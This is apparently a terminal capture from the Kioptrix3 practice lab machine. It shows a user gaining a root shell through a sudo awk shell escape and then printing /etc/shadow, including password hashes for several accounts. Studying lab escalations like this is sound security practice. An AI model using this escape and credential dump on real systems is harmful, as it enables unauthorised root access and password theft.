 loneferret@Kioptrix3:~$ sudo awk 'BEGIN {system("/bin/sh")}'
[sudo] password for loneferret:
# whoami
root
# cat /etc/shadow
root:$1$QAKvVJey$6rRkAMGKq1u62yfDaenUr1:15082:0:99999:7:::
daemon:*:15075:0:99999:7:::
bin:*:15075:0:99999:7:::
sys:*:15075:0:99999:7:::
sync:*:15075:0:99999:7:::
games:*:15075:0:99999:7:::
man:*:15075:0:99999:7:::
lp:*:15075:0:99999:7:::
mail:*:15075:0:99999:7:::
news:*:15075:0:99999:7:::
uucp:*:15075:0:99999:7:::
proxy:*:15075:0:99999:7:::
www-data:*:15075:0:99999:7:::
backup:*:15075:0:99999:7:::
list:*:15075:0:99999:7:::
irc:*:15075:0:99999:7:::
gnats:*:15075:0:99999:7:::
nobody:*:15075:0:99999:7:::
libuuid:!:15075:0:99999:7:::
dhcp:*:15075:0:99999:7:::
syslog:*:15075:0:99999:7:::
klog:*:15075:0:99999:7:::
mysql:!:15075:0:99999:7:::
sshd:*:15075:0:99999:7:::
loneferret:$1$qbkHf53U$r.kK/JgDLDcXGRC6xUfB11:15079:0:99999:7:::
dreg:$1$qAc2saWZ$Y567sEs.ql3GMttI6pvoe0:15080:0:99999:7:::
#